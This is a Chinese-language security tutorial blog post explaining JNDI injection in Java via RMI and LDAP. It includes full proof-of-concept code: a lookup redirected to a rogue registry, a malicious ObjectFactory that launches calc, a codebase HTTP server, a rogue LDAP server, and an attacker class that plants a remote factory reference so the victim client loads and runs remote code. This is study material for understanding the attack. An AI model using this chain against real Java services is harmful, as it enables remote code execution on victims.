平时学业一忙就手忙脚乱的完了写博客记录。。上篇还是去年9月写的哈哈。这篇继续这个话题。
温习
在上一篇中,我主要阐述了一下Java序列化与反序列化的概念,即序列化的本质就是对象的二进制数据的处理;并且给出了如何利用自定义的序列化方法来弹计算器;此外我解释了什么是RMI、什么是JNDI,并给出了JNDI注入的简单思路---使用Reference类来进行。下面先通过简单代码对上次的内容进行简单回顾。
先来看看怎么写一个RMI服务端。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
package basic;import javax.naming.Context;import javax.naming.InitialContext;import java.rmi.Remote;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;import java.rmi.server.UnicastRemoteObject;import java.util.Properties;public class RMIServer { public interface IRemoteHelloWorld extends Remote { String hello (String msg) throws RemoteException; } class RemoteHelloWorld extends UnicastRemoteObject implements IRemoteHelloWorld { protected RemoteHelloWorld () throws RemoteException { super (); } @Override public String hello (String msg) throws RemoteException { System.out.println("Message Received!" ); return "[received] " + msg; } } private void start () throws Exception { Properties env = new Properties (); env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory" ); env.put(Context.PROVIDER_URL, "rmi://localhost:1099/" ); Context ctx = new InitialContext (env); RemoteHelloWorld helloWorld = new RemoteHelloWorld (); Registry registry = LocateRegistry.createRegistry(1099 ); registry.bind("Hello" , helloWorld); System.out.println("JNDI Start..." ); } public static void main (String[] args) throws Exception { new RMIServer ().start(); } }
步骤很简单,首先设置容器或上下文的环境变量:工厂类、服务URL,并获取一个RMI注册表对象,将服务对象绑定在一个特定的服务名上。
RMI客户端:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
package basic;import javax.naming.Context;import javax.naming.InitialContext;import java.util.Properties;public class RMIClient { public static void main (String[] args) throws Exception { Properties env = new Properties (); env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory" ); env.put(Context.PROVIDER_URL, "rmi://localhost:1099/" ); Context ctx = new InitialContext (env); RMIServer.IRemoteHelloWorld hello = (RMIServer.IRemoteHelloWorld)ctx.lookup("Hello" ); String result = hello.hello("[Send] Hello." ); System.out.println(result); } }
与服务端的初始化步骤很类似,因为他们两个是比较类似的对称结构(这样说便于理解但是并不准确)。这样的C/S架构我们可以参考TCP客户端与服务端,前者需要申请socket(初始化上下文)、绑定远程IP及端口(初始化上下文)、请求(lookup并调用hello方法);后者则是多了需要绑定socket到IP的操作(将服务对象注册到RMI注册表)以及监听。
运行结果:
客户端:
服务端:
可以看到Message Received!提示是出现在服务端的,这说明RMI客户端请求的对象实际上是在服务端执行的。
JDNI及注入原理(下)
覆盖客户端地址
考虑以下情况,如果我们在客户端里lookup方法的参数不是“Hello”这个服务,而是一个其他服务器上的同名服务呢?比如:rmi://evil.com:8888/Hello呢?如何把环境变量里设置的URL覆盖掉呢?
我们先做一个简单的测试,我在虚拟机 的另一个端口8888上运行了与服务端代码一样只是返回内容不一样的代码,并且服务名也为Hello:
1 2 3 4 5 6 7 8 9 10 11 12 13 @Override public String hello (String msg) throws RemoteException { System.out.println("Message Received!" ); return "[hacked] " + msg; } public static void main (String[] args) { Registry registry = LocateRegistry.createRegistry(8888 ); }
之后我们修改客户端的代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
Properties env = new Properties ();env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory" ); env.put(Context.PROVIDER_URL, "rmi://localhost:1099/" ); Context ctx = new InitialContext (env);RMIServer.IRemoteHelloWorld hello = (RMIServer.IRemoteHelloWorld)ctx.lookup("rmi://10.10.10.135:8888/Hello" ); String result = hello.hello("[Send] Hello." );System.out.println(result);
那么运行结果是什么呢?
可以看到lookup函数中设置的rmi://10.10.10.135:8888/地址覆盖掉了我们前面在上下文中初始化的rmi://localhost:1099/,达到了攻击的效果。
这里注意,远程攻击者的包名必须和正常服务器上运行的服务端的包名一致,否则客户端连接时会报错。
与RMI反序列化漏洞的区别
RMI反序列化的关键是客户端本地必须有一个存在反序列化漏洞的包才可以,通过构造调用链来执行攻击,但是这个条件有些苛刻了,很难知道服务端本地有什么包、其版本等等,但是JNDI注入我们只需要控制了客户端的lookup参数 就万事大吉了。所以本质上JNDI注入和反序列化没啥关系。
使用Reference类实现JNDI注入
上面的类型中,RMI服务端所使用的服务对象RemoteHelloWorld实例是在本地存在的,还有一种情况就是这个服务的对象实例存在于其他服务器上,比如存在于服务器的内网中的某台机器,这个概念有点类似SSRF,即客户端的最终访问的对象实际上存在于另一台服务器上,而这另一台服务器的地址是由服务端来告诉你的。

首先介绍Reference类。下面是该类的UML图。
该类继承了Serializable接口和Cloneable接口,构造方法参数为要应用的类名称、地址的向量、类工厂的名称、类工厂的位置(可以使用ftp://、http://、file://等)。该类用来给不同对象进行包装来达到命名目录外访问的目的(This class represents a reference to an object that is found outside of the naming/directory system.),我们还要使用ReferenceWrapper,该类继承了UnicastRemoteObject类并实现了Remote接口和Serializable接口。使用方式如下:
1
2
3
Reference refObj = new Reference ("refClassName" , "insClassName" , "http://example.com:8888/" );ReferenceWrapper refObjWrapper = new ReferenceWrapper (refObj);registry.bind("refObj" , refObjWrapper);
当客户端去请求这样一个Reference类时,会获得一个Reference类的存根,之后:
首先去本地的CLASSPATH寻找被标识为refClassName的类
若本地未找到,则会去请求http://example.com:8888/refClassName.class来动态加载insClassName类并调用insClassName的构造方法。
和前面的区别时,若本地没有这个类的代码,就会去第三个参数的地方请求远程的代码。如果我们控制了第三个参数呢? 这样就可以执行任意代码了,如果我们将恶意代码放入请求类的构造方法,这样就会触发这个恶意代码。
那我们通过另一个实例代码来展示这个攻击手段,代码参考来源 ,下面是我的包结构:
1
2
3
4
5
6
7
8
reference ├─jndi │ RMIClient2.java │ RMIServer2.java │ └─remoteClass ExportObject.java MyHttpServer.java
首先是客户端,因为JDK8u113后限制了Naming/Directory服务中JNDI
Reference远程加载Object
Factory的特性,所以要将com.sun.jndi.rmi.object.trustURLCodebase属性设置为true,后面会讨论怎么实现高版本JDK的JNDI注入。

1
2
3
4
5
6
7
8
9
10
11
12
13
package reference.jndi;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.NamingException;public class RMIClient2 { public static void main (String[] args) throws NamingException { System.setProperty("com.sun.jndi.rmi.object.trustURLCodebase" , "true" ); Context ctx = new InitialContext (); ctx.lookup("rmi://localhost:9999/refObj" ); } }
服务端声明了一个引用类,他的类名称为ExportObject,位置在同一个父包下的另一个子包中,工厂类地址为本地的8000端口:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
package reference.jndi;import com.sun.jndi.rmi.registry.ReferenceWrapper;import javax.naming.NamingException;import javax.naming.Reference;import java.rmi.AlreadyBoundException;import java.rmi.RemoteException;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class RMIServer2 { public static void main (String[] args) throws RemoteException, NamingException, AlreadyBoundException { Registry registry = LocateRegistry.createRegistry(9999 ); System.out.println("RMI Registry Created, Listening on port 9999......" ); Reference refObj = new Reference ("ExportObject" , "reference.remoteClass.ExportObject" , "http://127.0.0.1:8000/" ); ReferenceWrapper refObjWrapper = new ReferenceWrapper (refObj); registry.bind("refObj" , refObjWrapper); } }
ExportObject类:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
package reference.remoteClass;import javax.naming.Context;import javax.naming.Name;import javax.naming.spi.ObjectFactory;import java.util.Hashtable;public class ExportObject implements ObjectFactory { static { try { Runtime.getRuntime().exec("calc" ); } catch (Exception e) { e.printStackTrace(); } } @Override public Object getObjectInstance (Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception { return null ; } }
一个简单的Http服务器,其内部不包含要查找的ExportObject对象,只是单纯当作一个被请求的对象:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
package reference.remoteClass;import com.sun.net.httpserver.HttpServer;import com.sun.net.httpserver.HttpExchange;import com.sun.net.httpserver.HttpHandler;import java.io.IOException;import java.io.OutputStream;import java.net.InetSocketAddress;public class MyHttpServer implements HttpHandler { @Override public void handle (HttpExchange httpExchange) { try { String response = "HTTP OK!" ; httpExchange.sendResponseHeaders(200 , 0 ); OutputStream os = httpExchange.getResponseBody(); os.write(response.getBytes()); os.close(); } catch (IOException e) { e.printStackTrace(); } } public static void main (String[] args) throws IOException { HttpServer httpServer = HttpServer.create(new InetSocketAddress (8000 ), 0 ); System.out.println("String HTTP Server on port: 8000" ); httpServer.createContext("/" , new MyHttpServer ()); httpServer.start(); } }
之后运行Http服务器、运行服务端、运行客户端,可以看到下面的效果:
image-20200424000256645

这里注意一个细节,加入我们在ExportObject中增加一条输出:
image-20200424000430798
可以看到作为客户端的我们收到了这条消息,但是按照RMI的思路,这个类不应该在远程执行吗?为什么输出到客户端了?这也是Reference这个类的作用,服务端只是给予了客户端一个引用,具体的类要客户端去远程请求。
补充 2020.6.18
上面的例子可以说明一些问题但是后来我觉得不够清晰,这里再复习一下,上述实验中因为服务器和客户端都运行在本地所以计算器的弹出你可能不知道是服务端那边还是客户端那边。
因为我加的输出可以看到是在客户端这边输出的,所以实际上这个计算器是客户端的,为了证明这一点,我将服务程序、Http服务器放在我的树莓派上:
image-20200608113725053
之后本地运行可以看到结果
image-20200608113752245
JNDI注入流程详解

通过上面的两个方法:覆写客户端的lookup参数、填写恶意的ClassName和路径,但是实际中不可能存在憨憨开发人员这么写,那么怎么利用这两种现象呢?
恶意工厂类肯定是自己写没问题了,那我们就采用类似反弹shell的方式,自己在自己的服务器上部署这个恶意类,并注册服务到RMI注册表,打开监听端口等人上门。所以重点就是控制客户端的lookup参数了。具体流程如下图:
结合LDAP的JNDI注入
LDAP
先搞清楚什么是LDAP,LDAP全称为(Light Directory Access
Control,轻量级目录访问协议),首先他是一个协议 ,其次他是一个目录访问协议 。说这个协议本身就挺玄乎的东西,具体应用有吗?有,AD(Active
Directory)就是LDAP协议的一个应用,在域环境中,一个域控就是一个AD服务器,他实现了LDAP协议。那么为啥需要这么个协议?我们思考这样的问题:
我们日常的办公系统是不是有多个?
每个系统之间是不是都有独立的账号密码?
密码多了,有时候半天想不起来哪个密码对应哪个系统?
每次新项目的开发,都需要重新开发和维护一套用户密码?
维护多套系统的用户是不是非常头疼?
说具体点吧,你在你的办公机上有一个账号float,但是现在你的机器出了问题,你怎么办呢?有了AD服务器的管理,以及LDAP协议的支持,你可以在你邻桌的同事的机器上使用你的账号登录,访问你想要访问的资源,当然,你俩得从属同一个AD。
既然这个协议是一个目录访问协议,目录是啥?访问啥?下面引文来自徐焱老师的《内网安全攻防》(安利安利哈哈。
目录用于储存有关网络对象(例如用户、组、计算机、共享资源、打印机和联系人等)的信息。目录服务是指帮助用户快速、准确地从目录中找到其所需要的信息的服务。
如果将企业的内网看作一本字典,那么内网里的资源就是字典的内容,目录相当于字典的索引
哦所以我们可以使用这个协议来寻找内网中的资源,那凭啥用这个?有替代品吗?为啥叫轻量级?
LDAP是开放的Internet标准,是基于X.500标准基础 上的一个简化版本,支持跨平台的Internet协议,在业界中得到广泛认可的,并且市场上或者开源社区上的大多产品都加入了对LDAP的支持,因此对于这类系统,不需单独定制,只需要通过LDAP做简单的配置就可以与服务器做认证交互。
这个X.500标准其实是想干一种类似互联网黄页的服务(我的理解),但是据说由于实施过于复杂被diss,所以密西根州大学才发明了这个基于TCP/IP的DAP的新版本,叫LDAP。这下就彻底清楚了。
LDAP + JNDI注入实例
我们写一个简单的环境来示例,共有三个:被控制的Web服务器、恶意LDAP服务器、受害者客户端。实验需要用到LDAP的Java
SDK,版本无所谓,可以在这里 下载。
首先是一个恶意的LDAP服务器:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
package LDAP;import com.unboundid.ldap.listener.InMemoryDirectoryServer;import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;import com.unboundid.ldap.listener.InMemoryListenerConfig;import javax.net.ServerSocketFactory;import javax.net.SocketFactory;import javax.net.ssl.SSLSocketFactory;import java.net.InetAddress;public class LDAPRefServer { private static final String LDAP_BASE = "dc=example,dc=com" ; public static void main (String[] args) { int port = 1389 ; try { InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig (LDAP_BASE); config.setListenerConfigs(new InMemoryListenerConfig ( "listen" , InetAddress.getByName("0.0.0.0" ), port, ServerSocketFactory.getDefault(), SocketFactory.getDefault(), (SSLSocketFactory)SSLSocketFactory.getDefault() )); config.setSchema(null ); InMemoryDirectoryServer ds = new InMemoryDirectoryServer (config); ds.add("dn: " + "dc=example,dc=com" , "objectClass: top" , "objectclass: domain" ); ds.add("dn: " + "ou=employees,dc=example,dc=com" , "objectClass: organizationalUnit" , "objectClass: top" ); ds.add("dn: " + "uid=float,ou=employees,dc=example,dc=com" , "objectClass: ExportObject" ); System.out.println("Listening on 0.0.0.0: " + port); ds.startListening(); } catch (Exception e){ e.printStackTrace(); } } }
恶意的Web服务器:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
package reference.remoteClass;import com.sun.net.httpserver.HttpServer;import com.sun.net.httpserver.HttpExchange;import com.sun.net.httpserver.HttpHandler;import java.io.IOException;import java.io.OutputStream;import java.net.InetSocketAddress;public class MyHttpServer implements HttpHandler { @Override public void handle (HttpExchange httpExchange) { try { String response = "HTTP OK!" ; httpExchange.sendResponseHeaders(200 , 0 ); OutputStream os = httpExchange.getResponseBody(); os.write(response.getBytes()); os.close(); } catch (IOException e) { e.printStackTrace(); } } public static void main (String[] args) throws IOException { HttpServer httpServer = HttpServer.create(new InetSocketAddress (8000 ), 0 ); System.out.println("String HTTP Server on port: 8000" ); httpServer.createContext("/" , new MyHttpServer ()); httpServer.start(); } }
攻击者操作:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
package LDAP;import javax.naming.Context;import javax.naming.NamingException;import javax.naming.directory.*;import java.util.Hashtable;public class Attacker { public static void main (String[] args) throws NamingException { Hashtable<String, String> env = new Hashtable <>(); env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.ldap.LdapCtxFactory" ); env.put(Context.PROVIDER_URL, "ldap://localhost:1389" ); DirContext ctx = new InitialDirContext (env); Attribute mod1 = new BasicAttribute ("objectClass" , "top" ); mod1.add("javaNamingReference" ); Attribute mod2 = new BasicAttribute ("javaCodebase" , "http://127.0.0.1:8000/" ); Attribute mod3 = new BasicAttribute ("javaClassName" , "PayloadObject" ); Attribute mod4 = new BasicAttribute ("javaFactory" , "reference.remoteClass.ExportObject" ); ModificationItem[] mods = new ModificationItem []{ new ModificationItem (DirContext.ADD_ATTRIBUTE, mod1), new ModificationItem (DirContext.ADD_ATTRIBUTE, mod2), new ModificationItem (DirContext.ADD_ATTRIBUTE, mod3), new ModificationItem (DirContext.ADD_ATTRIBUTE, mod4) }; ctx.modifyAttributes("uid=float,ou=employees,dc=example,dc=com" , mods); } }
受害者的客户端,这里有一个局限性,客户端的com.sun.jndi.ldap.object.object.trustURLCodebase属性需要设置为true :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
package reference.jndi;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.NamingException;public class RMIClient2 { public static void main (String[] args) throws NamingException { System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase" , "true" ); Context ctx = new InitialContext (); ctx.lookup("ldap://127.0.0.1:1389/uid=float,ou=employees,dc=example,dc=com" ); } }
恶意的工厂类:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
package reference.remoteClass;import javax.naming.Context;import javax.naming.Name;import javax.naming.spi.ObjectFactory;import java.util.Hashtable;public class ExportObject implements ObjectFactory { static { try { Runtime.getRuntime().exec("calc" ); System.out.println("This is the message from ExportObject" ); } catch (Exception e) { e.printStackTrace(); } } @Override public Object getObjectInstance (Object obj, Name name, Context nameCtx, Hashtable<?, ?> environment) throws Exception { return null ; } }
受害者的代码和恶意工厂类没有什么变化。下面先运行Web服务器、LDAP服务器后,运行Attacker执行修改操作,在使用客户端去访问,就会触发恶意操作:
image-20200424223852890
局限性
与单独使用Reference类的局限性一样,高版本的JDK存在默认设置com.sun.jndi.ldap.object.object.trustURLCodebase属性为false,需要手动改调节为true才可以。所以这个手段已经失效。
参考
https://kingx.me/Restrictions-and-Bypass-of-JNDI-Manipulations-RCE.html
http://sunsec.top/2019/10/16/JavaSpring反序列化
https://paper.seebug.org/1091